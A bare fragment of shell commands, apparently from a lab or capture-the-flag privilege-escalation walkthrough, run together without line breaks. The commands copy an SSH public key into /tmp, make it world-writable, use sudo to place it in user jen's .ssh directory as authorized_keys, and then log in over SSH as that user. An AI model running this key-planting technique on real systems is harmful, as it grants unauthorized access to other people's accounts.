 cp .ssh/id_rsa.pub /tmp/authorized_keyschmod 777 /tmp/authorized_keyssudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh/ssh -i id_rsa [email protected]